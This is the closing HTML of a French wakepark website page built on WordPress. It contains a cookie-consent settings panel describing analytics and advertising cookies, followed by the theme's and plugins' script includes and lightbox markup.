                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
                                <p>Les cookies statistiques sont utilisés pour comprendre comment les visiteurs interagissent avec le site Web. Ces cookies aident à fournir des informations sur les mesures du nombre de visiteurs, du taux de rebond, de la source du trafic, etc.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Statistiques".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour calculer les données du visiteur, de la session, de la campagne et pour suivre l'utilisation du site pour le rapport d'analyse du site. Les cookies stockent des informations de manière anonyme et attribuent un numéro généré de manière aléatoire pour identifier les visiteurs uniques.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_196875305_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Ce cookie est défini par Google et est utilisé pour distinguer les utilisateurs.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages consultées sous forme anonyme.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-advertisement" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-advertisement" aria-controls="wt-cli-tab-advertisement" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
                                Publicité                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-advertisement" aria-label="advertisement" data-id="checkbox-advertisement" role="switch" aria-controls="wt-cli-tab-link-advertisement" aria-labelledby="wt-cli-tab-link-advertisement"  />
                                    <label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">advertisement</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-advertisement" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-advertisement" class="cli-tab-pane cli-fade" data-id="advertisement">
                                <p>Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et des campagnes marketing pertinentes. Ces cookies suivent les visiteurs sur les sites Web et collectent des informations pour fournir des publicités personnalisées.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Utilisé par Google DoubleClick et stocke des informations sur la façon dont l'utilisateur utilise le site Web et toute autre publicité avant de visiter le site Web. Ceci est utilisé pour présenter aux utilisateurs des publicités qui les concernent en fonction du profil de l'utilisateur.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par doubleclick.net. Le but du cookie est de déterminer si le navigateur de l'utilisateur prend en charge les cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">VISITOR_INFO1_LIVE</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par Youtube. Utilisé pour suivre les informations des vidéos YouTube intégrées sur un site Web.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-others" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-others" aria-controls="wt-cli-tab-others" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
                                Autres                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-others" aria-label="others" data-id="checkbox-others" role="switch" aria-controls="wt-cli-tab-link-others" aria-labelledby="wt-cli-tab-link-others"  checked='checked' />
                                    <label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">others</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-others" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-others" class="cli-tab-pane cli-fade" data-id="others">
                                <p>Les autres cookies non classés sont ceux qui sont en cours d’analyse et qui n’ont pas encore été classés dans une catégorie.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">Consentement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Cookie d'acceptation de politique de confidentialité</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessaire</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acceptation</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">woocommerce_recently_viewed</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">Cookies e-commerce</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga_G29FN6ZW7P</td><td class="cookielawinfo-column-3">2 ans</td><td class="cookielawinfo-column-4">Cookies statistiques</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                
            </div>
        </div>
    </div>
</div>
<div class="cli-modal-footer">
    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                <div class="cli-tab-footer wt-cli-privacy-overview-actions">
                    
                        
                                                    <a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer et accepter</a>
                                                                    
                </div>
                            </div>
        </div>
    </div>
</div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--></div>
		<script type="text/javascript">
		/* <![CDATA[ */
			cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fffffff7","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#ffffff","button_2_button_hover":"#cccccc","button_2_link_colour":"#898888","button_2_as_button":false,"button_2_hidebar":false,"button_2_nofollow":false,"button_3_button_colour":"#61a229","button_3_button_hover":"#4e8221","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#ffffff","button_4_button_hover":"#cccccc","button_4_link_colour":"#898888","button_4_as_button":false,"button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":true,"button_7_new_win":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":false,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"popup","cookie_setting_popup":true,"accept_all":true,"js_script_blocker":false,"popup_showagain_position":"bottom-right","widget_position":"left","button_1_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_2_style":[],"button_3_style":[["margin","5px 5px 5px 5px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"button_4_style":[["border-bottom","1px solid"],["text-decoration","none"],["text-decoration","none"]],"button_5_style":[["float","right"],["text-decoration","none"],["color","#333"]],"button_7_style":[["margin","5px 5px 5px 30px"],["border-radius","0"],["padding","8px 25px 8px 25px"]],"accept_close_page_navigation":false}';
		/* ]]> */
		</script>
					<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.small-button a{letter-spacing:1px;color:#fff !important;padding:15px 40px !important;line-height:50px}.small-button a:hover{text-decoration:underline}.background-box{float:left;width:500px;height:320px;background:rgba(255,255,255,0.05)}
</style>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/main.min.js?ver=9.12.0' id='dt-main-js'></script>
<script type='text/javascript' id='360_view-js-extra'>
/* <![CDATA[ */
var am360ViewAttributesTree = {"mediaDimensions":{"title":"Media Dimensions","initialOpen":true,"items":{"width":{"showInSidebar":true,"type":"string","control":"TextControl","default":"100%","label":"Width","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Width must be expressed in CSS-compatible format, for instance \"50%\" or \"150px\" or \"100pt\""},"height":{"showInSidebar":true,"type":"string","control":"TextControl","default":"400px","label":"Height","validationRegexName":"cssDimensionRegex","validationErrorMessage":"Height must be expressed in CSS-compatible format, for instance \"150px\" or \"100pt\". NOTE: In most themes specifying percents will not work."},"margin":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 auto","label":"Margins","validationRegexName":"fourNumbersCss","help":"Add a margin around the media. Any CSS specification will work.","validationErrorMessage":"Specify margins in CSS format, e.g. \"auto 10px 20pt -10px\""},"fov":{"showInSidebar":true,"type":"integer","control":"RangeControl","controlProperties":{"min":1,"max":179,"withInputField":true},"default":80,"label":"Field of View"},"rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Rotation must be specified as 3 space-separated numbers, e.g. \"10 20 0\""},"scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-1 1 1","label":"Resize","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Media resize factor must be specified as 3 space-separated numbers, e.g. \"-1.3 2 1\""}}},"text":{"title":"Text","items":{"text":{"showInSidebar":true,"type":"string","control":"TextControl","default":"","label":"Text"},"text-position":{"showInSidebar":true,"type":"string","control":"TextControl","default":"-3 2 -3","label":"Text Position","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text position must be specified as 3 space-separted numbers, e.g. \"-1.3 2 1\""},"text-rotation":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0 0","label":"Text Rotation","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Text rotation must be specified as 3 space-separted numbers, e.g. \"10 -20 0\""},"text-font":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"roboto","label":"Roboto"},{"value":"aileronsemibold","label":"Aileronsemibold"},{"value":"dejavu","label":"Dejavu"},{"value":"exo2bold","label":"Exo2bold"},{"value":"exo2semibold","label":"Exo2semibold"},{"value":"kelsonsans","label":"Kelsonsans"},{"value":"monoid","label":"Monoid"},{"value":"mozillavr","label":"Mozillavr"},{"value":"sourcecodepro","label":"Sourcecodepro"}]},"default":"kelsonsans","label":"Text Font"},"text-scale":{"showInSidebar":true,"type":"string","control":"TextControl","default":"2 2","label":"Text Resize","validationRegexName":"twoNumbersRegex","validationErrorMessage":"Text resize factor must be specified as 2 space-separated numbers, e.g. \"-1.3 2\""},"text-color":{"showInSidebar":true,"type":"string","control":"TextControl","default":"red","label":"Text Color","help":"Any CSS color works, including hex and rgb"}}},"orbiting":{"title":"Orbiting","items":{"orbiting-type":{"showInSidebar":true,"type":"string","control":"SelectControl","controlProperties":{"options":[{"value":"none","label":"None"},{"value":"constant","label":"Constant"}]},"default":"none","label":"Orbiting Type"},"orbiting-speed":{"showInSidebar":true,"type":"string","control":"TextControl","default":"0 0.5 0","label":"Orbiting Speed","validationRegexName":"threeNumbersRegex","validationErrorMessage":"Orbiting speed must be specified as 3 space-separated numbers, e.g. \"1 -2.5 10\""}}},"other":{"items":{"src":{"showInSidebar":false,"type":"string"},"align":{"showInSidebar":false,"type":"string"},"block-id":{"showInSidebar":false,"type":"string"},"media-id":{"showInSidebar":false,"type":"integer"},"base":{"showInSidebar":false,"type":"string"}}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/360-view/360-view.js?ver=1.1.0' id='360_view-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.19' id='go-pricing-scripts-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=b0a0f1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8364e1ba72a08349194678c3d0af6508","fragment_name":"wc_fragments_8364e1ba72a08349194678c3d0af6508","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=b0a0f1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"f4e05de370","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7' id='wp-google-reviews_plublic_comb-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=9.12.0' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=9.12.0' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js?ver=2.7.11' id='the7-core-js'></script>
<script type='text/javascript' id='gt_widget_script_55572456-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55572456'] = {"default_language":"fr","languages":["en","fr","de"],"url_structure":"none","flag_style":"2d","flag_size":16,"wrapper_selector":"#gt-wrapper-55572456","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.atlanticwakepark.com/wp-content/plugins/gtranslate/js/flags.js?ver=112f1c" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ce-vendredi-faites-vous-plaisir-avec-le-premier-moules-frit/64522265_2210884999008499_4775214561760378880_n-jpg/" data-gt-orig-domain="www.atlanticwakepark.com" data-gt-widget-id="55572456" defer></script><script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.js?ver=112f1c' id='bxslider-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Fermer (Echap)" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" title="Partager" aria-label="Partager"></button>
				<button class="pswp__button pswp__button--fs" title="Basculer en plein écran" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom avant / arrière" aria-label="Zoom avant / arrière"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche gauche)" aria-label="Précédent (flèche gauche)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche droite)" aria-label="Suivant (flèche droite)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
